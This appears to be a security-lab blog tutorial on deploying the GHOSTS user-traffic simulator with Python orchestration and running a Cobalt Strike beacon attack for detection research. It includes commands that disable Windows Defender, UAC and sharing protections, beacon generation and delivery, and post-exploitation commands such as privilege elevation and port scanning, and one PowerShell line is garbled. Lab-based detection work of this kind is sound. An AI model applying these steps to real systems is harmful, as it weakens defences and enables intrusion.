GHOSTS v8.0 Implementation: Orchestrating Realistic Traffic for PoC Attack Simulation and Log Monitoring
Mar 10, 2025 by Ghita Bennouna | 6081 views
Python Windows Docker Network analysis and visualization Virtualization Offensive Security
In red-blue team attack scenarios, testing threats and attacks on isolated machines can make detection overly simplistic. This is because the attacks are the only activity on the network, which does not accurately reflect real-world conditions. In reality, cyberattacks often occur during working hours and blend seamlessly with normal user activities. The larger the organization, the more extensive the network, making it increasingly challenging to detect threats amidst the constant noise and traffic.
One potential solution is to have multiple users perform various tasks on their computers to generate background activity while conducting cyberattack simulations. However, this approach requires substantial resources, including personnel, computers, time, and effort.
This is where the GHOSTS framework becomes invaluable. It automates the generation of user activities across a network, creating realistic conditions that mimic a company’s environment. This enables more effective testing of both software and hardware security.
In this blog we will go over the steps taken to update the setup to the latest version of GHOSTS (available at https://cmu-sei.github.io/GHOSTS/), update the orchestration scripts(in Python) previously developed by Basile Ameeuw (found at https://gitlab.cylab.be/cylab/ghosts-python/), and create a cyberattack scenario as a proof of concept to demonstrate how GHOSTS generates background noise during simulations. All logs are visualized on the Wazuh dashboard

⚠ N.B: Due to the absence of a cyber range during this project, a workaround was implemented using a physical machine as a server and virtual machines (VMs) as clients.
Server’s and Client’s setup for GHOSTS
Server side
Install docker
sudo apt update
sudo apt install apt-transport-https ca-certificates curl software-properties-common -y
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"
apt-cache policy docker-ce
sudo apt install docker-ce -y
sudo systemctl status docker
Install docker-compose
sudo apt update
sudo apt install ca-certificates curl
sudo install -m 0755 -d /etc/apt/keyrings
sudo curl -fsSL https://download.docker.com/linux/ubuntu/gpg -o /etc/apt/keyrings/docker.asc
sudo chmod a+r /etc/apt/keyrings/docker.asc
echo
"deb [arch=$(dpkg --print-architecture) signed-by=/etc/apt/keyrings/docker.asc] https://download.docker.com/linux/ubuntu
There was an error rendering this math block. KaTeX parse error: Expected 'EOF', got '&' at position 20: …etc/os-release &̲& echo "VERSION_CODENAME") stable" |
sudo tee /etc/apt/sources.list.d/docker.list > /dev/null
sudo apt update
sudo apt install docker-compose-plugin -y
docker compose version
sudo systemctl start docker
sudo systemctl enable docker
Clone GHOSTS repository
sudo apt-get install git
git clone https://github.com/cmu-sei/GHOSTS.git GHOSTS
Unzip the folder in a directory and run
cd GHOSTS/src/Ghosts.Api
Run Docker containers
- Starts and set up the specified Docker services with:
sudo docker-compose up -d
docker ps

you will see that every container has been assigned a port as follows:
GHOSTS API on port :5000
Grafana on port :3000
PostgreSQL on port :5432
GHOSTS UI on port :8080
- to get the IP address of each container, run:
docker inspect -f '{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' ghosts-postgres


docker inspect -f '{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' ghosts-api


docker inspect -f '{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' ghosts-grafana


docker inspect -f '{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' ghosts-ui

- Check if the API is functional by surfing to:
localhost:5000 OR ServerIPAddress:5000
- You can view the content of the DB with the command:
docker exec -it ghosts-postgres psql -U ghosts
- Visualize the data on Grafana by following these steps :

5.1. First, navigate to:
localhost:3000 or ServerIPAddress:3000
5.2. Enter the credentials :
admin:admin
5.3. Once logged in change your credentials
5.4. Go to Home-> Connections-> Data sources-> Add a new data source -> type PostgreSQL-> complete the infos :
Host URL : PostgreSQL_IP_Address:port
Database name : ghosts
Username : ghosts
TLS/SSL Mode : disable
version : 10
5.5. Click on Save & test -> the output should be:
Database Connection OK
⚠ Warning: When you reboot your machine or restart a Docker container, the IP address of the PostgreSQL instance may change, potentially causing a lost connection between Grafana and the database. To resolve this, verify the current IP address using the docker inspect command mentioned earlier and retest the connection.
5.6. Go to Home-> Dashboards-> New -> Import-> Upload dashboard JSON file-> select GHOSTS-default Grafana dashboard -> you get a dashboard to visualize the NPC , health, polling etc
Client Side(Windows-based)
- Create new VM on Oracle:
- Choose the OS to be Windows10 Pro or Windows11,
- Allocate necessary resources (CPU=2+, RAM=8Gb, Storage= 40GB)
- Set the network as Bridged Adapter (to be able to communicate with the host machine [which is the server in our case] and have access to internet)
- Install .NET version 8 (SDK) and check whether it’s well installed by running (in Windows Powershell as admin):
dotnet --list-runtimes
- Check the connection with the server by running:
ping ServerIPAddress
- Download the Windows client binaries (current version is 8.0) from : https://github.com/cmu-sei/GHOSTS/releases/tag/8.2
- unzip the folder to C:/ghosts_8.0

- run the executable C:/ghosts_8.0/ghosts.exe
- some automated tasks will start running on the VM client
- ensure you edit the file ghosts_8.0/config/application.json and set ApiRootUrl to
http://ServerIPaddress:5000/
- Install Microsoft Office 2016 (as it does not require a paid license)
- you can edit the timeline.json file that contains the tasks list that are automatically executed by GHOSTS
Server’s and Client’s setup for orchestration
Client side
- Disable Windows Defender (Windows PowerShell as Administrator):
Set-MpPreference -DisableRealtimeMonitoring 1
- In the search bar, type ‘Registry editor’:
- go to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon
- create a string value DefaultUserName (set its value as you prefer)
- create a string value DefaultPassword (set its value as you prefer)
- set the string’s value AutoAdminLogon to 1
- Install python 3 (used version is 3.12.8 ) from : https://www.python.org/downloads/windows/
- Install the library numpy (N.B: json, os and subprocess exist by default) with the pip command :
py -m pip install numpy
Server-Client connection
- Open Windows Powershell as admin
- Check available features:
Get-WindowsCapability -Online | Where-Object {$_.Name -like "OpenSSH*"}
- If OpenSSH.Server isn’t installed, run :
Add-WindowsCapability -Online -Name OpenSSH.Server~~~~0.0.1.0
- Enable & start the service at the startup of the machine:
Start-Service sshd
Set-Service -Name sshd -StartupType Automatic
- Allow SSH through the firewall :
New-NetFirewallRule -Name sshd -DisplayName "OpenSSH Server (sshd)" -Enabled True -Direction Inbound -Protocol TCP -LocalPort 22
- Check its status:
Get-Service sshd
- Download PsTools from Microsoft official website(https://learn.microsoft.com/en-us/sysinternals/downloads/pstools)-> unzip it and move its content to C:\Windows/System32, then run:
psexec calc
As a result, a calculator should pop up
- Make sure your current user is Administrator
- go to Control panel-> User accounts
- Go to Control panel -> User accounts -> Change user account control settings -> set it to Never notify
- Allow port 445:
- go to Windows defender firewall with advanced security -> Inbound rules -> New rule (if it doesn’t exist yet)-> Port-> TCP-> Specific local ports= 445-> Allow the connection-> name it and finish
- test the connection ( from the server’s terminal) by running
telnet IPaddressWindows 445
=> output should be “Connection established”
- Share the C driver: right click on the C folder -> Properties -> Sharing-> Advanced sharing -> share the folder => when u click on apply you can see “C:/ Shared”
- Go to Control panel-> Network and internet-> Network and sharing center-> Change advanced sharing settings:
- Private : turn on both
- Guest or Public: turn on both
- All networks: turn on sharing , use 128- bit encryption, turn off password protected sharing
- Enable SMB protocol :
Get-SmbServerConfiguration
$reg_path = "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System"
$reg_prop_name = "LocalAccountTokenFilterPolicy"
$reg_key = Get-Item -Path $reg_path
$reg_prop = regkey.GetValue(reg_key.GetValue(regkey.GetValue(reg_prop_name)
if ($null -ne $reg_prop) {
Remove-ItemProperty -Path $reg_path -Name $reg_prop_name
}
New-ItemProperty -Path $reg_path -Name $reg_prop_name -Value 1 -PropertyType DWord
Server side
- Install Python (version 3.10.12 was used )
sudo apt update
sudo apt install python3
python3 --version
- Install the required libraries (pip, paramiko)
sudo apt update
sudo apt install python3-pip
pip install paramiko
- Open a terminal to run:
ssh your_windows_username@Client IP address
-
Enter the VM password, if successfull => a command prompt will indicate that you’re logged into the Windows VM
-
Install these libraries:
pip install pypsexec
sudo apt-get install gcc python-dev libkr5-dev
pip install smbprotocol[kerberos]
Client binaries (GHOSTS)

The file application.json requires specifying the API URL and the path to timeline.json:

The file timeline.json contains detailed task definitions that are executed when GHOSTS runs. You can specify parameters such as:
- Start and end time of each task
- Whether tasks run in a loop
- Delay after task execution (DelayAfter) .
The task shown below creates, modifies, and deletes a Notepad file:

The following tasks create and modify Word or Excel files:

This task utilizes Firefox with Geckodriver, which acts as an intermediary between automation scripts and the Firefox browser. Geckodriver converts high-level instructions (e.g., “open this website,” “click this button”) into commands that Firefox understands:

Within the web browsing task, a list of websites is provided to be visited randomly.:
GHOSTS without orchestration
Using the GHOSTS framework is practical for small-scale simulations involving one or a few virtual machine (VM) clients. However, for a proof of concept (PoC) aiming to simulate a company’s network with potentially hundreds of users, the framework reveals a significant limitation. Specifically, it requires manually launching the ghosts.exe file on each VM, which becomes highly time-consuming and labor-intensive for large-scale network simulations. This manual process highlights scalability challenges when attempting to simulate extensive environments.
GHOSTS with orchestration
To address the manual effort required to launch the ghosts.exe file on multiple virtual machines (VMs), Basile Ameeuw developed orchestration scripts in 2022. These Python scripts enable simultaneous execution of the executable across all VMs from a central server, significantly saving time and effort. The scripts utilize the server’s IP address, the IP addresses of the VMs, and other configuration details to coordinate this process.
To set up and run the GHOSTS framework using the orchestration scripts:
a. Turn on the VMs and note their IP addresses using ’ ipconfig ’ .
b. On the server, open the ghosts-python-master folder in VSCode.
c. Configure the following files:
- Server/config/IPaddress.json: Update server and VM IP addresses.
-
Server/config/configServer.json: Specify total number of machines, GHOSTS version (8.0), and path to GHOSTS folder on client machines.
-
Server/config/changeTimeline.json: Modify NPC tasks if desired.
d. Execute GHOSTS on VMs from the server’s terminal:
python GhostRunner.py -n 3
(This starts GHOSTS on the first 3 VMs listed in IPaddress.json.)
e. To stop execution on specific VMs:
python StopGhosts.py -n 2
Additional options for GhostRunner.py and StopGhosts.py:
-a: Run/stop all machines
-n X: Run/stop first X machines
-r X: Run/stop X random machines
-s Y: Run specific machines listed in a JSON file
Key Files and Their Functions:
- IPaddress.json (located in Server/config/):
-
Allows editing the order in which VMs are orchestrated.
-
Enables adding new VMs by specifying their IP addresses.
- changeTimeline.json (located in Server/config/):
- Facilitates adding, editing, or deleting tasks from the timeline.
- configServer.json:
- Centralizes configuration details for orchestrating the VMs.
Features
-
The number of VMs is scalable.
-
VMs can be executed in a specific order, randomly, or individually.
Automation of softwares installation
Using Chocolatey and a Python script(from https://gitlab.cylab.be/cylab/datasets/apt-persistence/-/tree/main/Scripts?ref_type=heads), we’re able to check the existence of the softwares and install them if necessary on each VM before running the orchestration scripts. You can follow these steps on the VMs:
- Surf to https://gitlab.cylab.be/cylab/datasets/apt-persistence/-/tree/main/Scripts?ref_type=heads
- Copy-paste the file install_choco_softwares.ps1 in your ghosts directory
- Edit the file by adding the softwares to be installed/executed by ghosts
- Open Powershell as admin and run
Set-ExecutionPolicy Bypass -Scope Process -Force
cd path_to_ghosts_dir
.\Install_softwares.ps1
Attack scenario with Cobalt Strike
- To avoid having malicious traffic on our research network, we created a second network adapter :

- on VirtualBox, go to File-> Tools-> Network manager-> Host-only-> Create (our network IP is 192.168.56.1/24)
- Enable a second adapter for each VM client that should be Host-only and set Promiscuous mode to “Allow all”
- On the server terminal, run:
sudo apt update && sudo apt install openjdk-11-jdk -y
- Download CobaltStrike here (you need a licence): https://download.cobaltstrike.com/download
- On one terminal, run:
./teamserver Server_IP_Address password
- On another terminal, run:
cd cobaltstrike_folder_path
./cobalstrike-client.sh
when prompted, enter the teamserver’s IP, the port (by default it’s 50050), a username and the password
- Configure a listener :
- Cobaltstrike-> Listeners-> Create a new listener(HTTP, HTTPS, MB beacon..)-> select the attack payloads and config
- Generate a payload (beacon) to compromise the victim’s system :
- Attacks-> Packages-> Windows executable (S) -> select listener-> choose output type (exe=windows executable; dll= dynamic-link library; powershell= script ofr in memory execution; ms word macro= malicious doc)-> Generate -> Save it in a folder called beacons
- The generated payload is usually delivered to the victim via social engineering methods but since this doesn’t fall under our scope, we’ll use a workaround that consists of running a command that gives access to the current server’s directory(cd home/beacons) to the VMs (that are on the same network as the host machine):
python3 -m http.server
- On the VM, surf to the host’s IP (our case 192.168.56.1:8000): download and open the beacon
- A new session opens on Cobaltstrike, giving access to the victim’s CLI
- Example of commands on CobaltStrike terminal :
sleep 0
ls
ps
getuid
shell whoami/groups
elevate
elevate uac-token-duplication listener
mode dns
mode http
mode https
portscan 192.168.1.1-192.168.1.255
net view /domain
link IP_address_anotherVM_Same_Network
